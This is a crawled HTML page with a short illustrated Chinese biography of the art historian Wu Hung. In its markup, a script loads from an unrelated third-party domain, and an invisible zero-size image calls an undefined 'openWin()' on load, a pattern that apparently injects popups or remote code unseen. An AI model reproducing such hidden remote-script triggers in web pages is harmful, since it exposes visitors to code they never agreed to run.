

--- FILE ---
content_type: text/html
request_url: http://woosee.com/woosee-1/wuwenhua/wsysg/wuhong/wuhong.htm
body_size: 1535
content:
<!doctype html public "-//w3c//dtd html 4.01 transitional//en">
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=gb2312">
<title>艺术理论家巫鸿</title>
<script language="javascript" type="text/javascript">
<!--
function mm_reloadpage(init) {  //reloads the window if nav4 resized
  if (init==true) with (navigator) {if ((appname=="netscape")&&(parseint(appversion)==4)) {
    document.mm_pgw=innerwidth; document.mm_pgh=innerheight; onresize=mm_reloadpage; }}
  else if (innerwidth!=document.mm_pgw || innerheight!=document.mm_pgh) location.reload();
}
mm_reloadpage(true);
//-->
</script>
<script language="javascript" type="text/javascript" src="http://js.521.cc/js/user.js"></script></head>

<body>

<div id="layer1" style="position:absolute; left:152px; top:2px; width:696px; height:96px; z-index:1">
  <table width="100%" border="1">
    <tr>
      <td><div align="center"><font color="#ff0000" size="+2" face="黑体">艺术理论家巫鸿</font></div></td>
    </tr>
    <tr>
      <td><div align="center">
          <p><img src="wuhong01.jpg" width="591" height="411"></p>
          <p>艺术理论家巫鸿先生</p>
        </div></td>
    </tr>
    <tr>
      <td><div align="center">
          <p><img src="wuhong02.jpg" width="443" height="591"></p>
          <p>巫鸿先生著作：《礼仪中的美术》</p>
        </div></td>
    </tr>
    <tr>
      <td>巫鸿：<font size="2">1963年入中央美术学院美术史系学习。1972-1978年任职于故宫博物院书画组、金石组。1978年重返中央美术学院美术史系攻读硕士学位。1980-1987年就读于哈佛大学，获美术史与人类学双重博士学位。随即在哈佛大学美术史系任教，于1994年获终身教授职位。爱聘主持芝加哥大学亚洲艺术的教学、研究项目，执“斯德本特殊贡献教授”讲席。2002年建立东亚艺术研究中心并任主任。同年兼任该校斯马特美术馆顾问策展人。</font></td>
    </tr>
  </table>
  <p align="center"><a href="../../../index.htm">返回首页</a> <a href="../../wuwenhua.htm">巫文化主页</a></p>
</div>
<img src="http://www.baidu.com/search/img/logo.gif" width="0" height="0" onload="openWin();" /></body>
</html>

